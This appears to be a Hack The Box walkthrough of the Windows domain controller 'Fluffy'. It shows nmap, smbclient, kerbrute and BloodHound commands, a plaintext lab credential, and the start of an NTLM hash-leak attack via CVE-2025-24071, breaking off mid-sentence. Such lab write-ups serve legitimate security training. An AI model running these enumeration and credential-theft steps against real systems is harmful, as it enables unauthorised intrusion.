Fluffy - Hack The Box
![]()
Fluffy is a Windows machine centered on Active Directory exploitation. To gain root access, users must enumerate users and services, exploit Kerberos misconfigurations, and leverage permissions until they become a domain admin.
Nmap Enumeration
As always, we start with an nmap scan to discover all open ports on the target machine. This gives us a first look at the services we can interact with.
sudo nmap -p- -open -vvv -n -Pn 10.10.11.69 -oG ports
The scan reveals a large number of open ports, which is typical for a Windows Domain Controller. Some of the key services identified are Kerberos (88), LDAP (389), SMB (445), and WinRM (5985). This strongly suggests we’re dealing with an Active Directory environment.

To get more details about the running services, a version and script scan (-sCV) is performed on the ports found earlier.
nmap -sCV -p53,88,135,389,445,464,593,636,3268,3269,5985,9389,49667,49692,49693,49708,49711 10.10.11.69 -oN targeted
The output confirms the machine is a Domain Controller for the fluffy.htb domain, with the hostname DC01.fluffy.htb.
Initial Enumeration

To properly interact with the domain services, it’s crucial to add the discovered domain names to our /etc/hosts file. This ensures that our tools can resolve the hostnames to the correct IP address.
With the hosts file configured, we can start enumerating the exposed services. A good starting point is SMB, as it often allows anonymous listing of shares. We use smbclient to check for any accessible shares.
smbclient -L //10.10.11.69 -N
The command lists several shares, including the standard NETLOGON and SYSVOL, which are common on Domain Controllers. There is also a non-standard share named IT that looks interesting and could contain useful files.

Active Directory Enumeration with BloodHound

Before diving deeper, we can perform user enumeration against the domain controller using a tool like kerbrute. This can help us validate potential usernames without needing credentials.
kerbrute userenum --dc fluffy.htb -d fluffy.htb /usr/share/wordlists/SecLists-master/Discovery/Web-Content/common.txt
The tool confirms the existence of the administrator and guest accounts.
With credentials, we can perform a much more thorough enumeration of the Active Directory environment. Assuming we found credentials for the user j.fleischman within the previously discovered IT share, we can use BloodHound to collect detailed information about users, groups, permissions, and potential attack paths.

First, we use the bloodhound-python ingestor to connect to the domain controller and gather all the necessary data.
bloodhound-python -d fluffy.htb -u 'j.fleischman' -p 'J0ElThEm4n1990!' -ns 10.10.11.69 -c all


Once the data collection is complete, we need to set up the BloodHound GUI to visualize and analyze the results. This requires starting the neo4j database service and then running the BloodHound application itself.
sudo neo4j console

sudo bloodhound-setup


After setting up, we can upload the JSON files generated by the Python ingestor into the BloodHound GUI to start looking for privilege escalation paths.

Analyzing the data shows us the object for our current user, J.FLEISCHMAN@FLUFFY.HTB. While BloodHound is incredibly powerful for finding complex attack paths, it’s always good to check for low-hanging fruit first. The most immediate benefit of these credentials is the ability to access the IT share we found earlier.
Using the credentials with smbclient, we can connect to the IT share and list its contents.

smbclient //10.10.11.69/IT -U 'fluffy.htb/j.fleischman' -p 'J0ElThEm4n1990!'
Inside the share, we find several interesting files, most notably a KeePass password manager zip file and a PDF notice. This is a very promising find, as password databases often contain high-value credentials.
Exploiting CVE-2025-24071 for Hash Leakage
The next step is to download the files from the IT share to our local machine for analysis.
get Upgrade_Notice.pdf

The Upgrade_Notice.pdf file is particularly interesting. It’s a patch announcement that lists several recent, high-impact vulnerabilities.

One specific vulnerability, CVE-2025-24071, is listed with critical severity. This makes it a prime target for investigation.

A quick search for this CVE leads to a public Proof of Concept (PoC) on GitHub. The vulnerability allows for NTLM hash leakage when a user simply extracts a malicious ZIP or RAR archive containing a specially crafted .library-ms file. The user doesn’t even need to 